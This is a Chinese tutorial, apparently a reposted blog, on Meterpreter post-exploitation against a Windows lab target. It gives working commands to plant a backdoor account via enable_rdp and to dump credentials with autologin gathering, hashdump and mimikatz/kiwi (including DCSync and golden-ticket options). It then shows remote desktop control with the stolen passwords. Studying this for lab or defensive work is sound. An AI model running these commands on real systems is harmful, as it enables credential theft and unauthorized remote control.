在进行提权后我们的操作空间就会大很多,可以进行一系列的创建新账户、获取账号密码、远程操控屏幕等等的操作。该文章就对一些常用的操作进行了整理。

1、创建新账户

查看目标靶机已存在用户 可以在meterpreter中输入:



run post/windows/gather/enum_logged_on_users ,可见本来只有一个账户,

我们接着用run post/windows/manage/enable_rdp USERNAME= PASSWORD=的指令去自己创建一个账户。



再用上面的指令去查看可能会有延迟,所以我们可以直接去靶机查看,进入win的运行输入netplwiz 可以查看账户创建情况,发现确实多了一个hacker的账户。

2、获取账号密码

2.1

很多人喜欢给在计算机设置自动登录 我们可以通过抓取自动登录的账户密码

run windows/gather/credentials/windows_autologin

2.2

如果提示这证明本机并没有配置自动登录

还可以通过导出SAM数据库中的本地用户账号

run post/windows/gather/smart_hashdump

使用 hashdump 获取密码

终端内输入 run hashdump即可,接下来便是通过在线hash来破解即可。

2.3

使用load kiwi

kiwi_cmd 模块可以让我们使用mimikatz的全部功能, mimikatz 的命令直接在kiwi_cmd里直接使用

终端输入 load kiwi

creds_all 直接获取密码

也可使用kiwi_cmd sekurlsa::logonpasswords 获取密码

| ID | kiwi参数和描述 |

| ---- | ------------------------------------------------------ |

| 1 | creds_all:列举所有凭据 |

| 2 | creds_kerberos:列举所有kerberos凭据 |

| 3 | creds_msv:列举所有msv凭据 |

| 4 | creds_ssp:列举所有ssp凭据 |

| 5 | creds_tspkg:列举所有tspkg凭据 |

| 6 | creds_wdigest:列举所有wdigest凭据 |

| 7 | dcsync:通过DCSync检索用户帐户信息 |

| 8 | dcsync_ntlm:通过DCSync检索用户帐户NTLM散列、SID和RID |

| 9 | golden_ticket_create:创建黄金票据 |

| 10 | kerberos_ticket_list:列举kerberos票据 |

| 11 | kerberos_ticket_purge:清除kerberos票据 |

| 12 | kerberos_ticket_use:使用kerberos票据 |

| 13 | kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令 |

| 14 | lsa_dump_sam:dump出lsa的SAM |

| 15 | lsa_dump_secrets:dump出lsa的密文 |

| 16 | password_change:修改密码 |

| 17 | wifi_list:列出当前用户的wifi配置文件 |

| 18 | wifi_list_shared:列出共享wifi配置文件/编码

3、远程屏幕控制

rdesktop是linux下支持Windows远程桌面连接的客户端程序,在linux系统下可通过它远程访问Windows桌面,支持多种版本。rdesktop是sourceforge下支持GPL协议的一个开源项目,采用RDP(Remote Desktop Protocol,远程桌面协议),几乎可以连接windows的所有版本

在一个新的root界面去执行

rdesktop -u 用户名 -p 密码 -f IP

即可。

如:

rdesktop -u hacker -p 123456 -g 1024x720 172.16.98.175

rdesktop常用参数

| id | 参数 | 描述 |

| ---- | ----------- | ----------------------------------------------- |

| 1 | -u | 账户名 |

| 2 | -p | 密码 |

| 3 | -a 16 | 指使用16位色显示远程画面 |

| 4 | -f | 全屏模式(用Ctrl+Alt+Enter 组合键退出全屏) |

| 5 | -g | 设置分辨率 如 : -g 1024x768 |

| 6 | rdesktop -h | 查看rdesktop使用帮助 |

版权归原作者 外咸瓜街的一条咸鱼 所有, 如有侵权,请联系我们删除。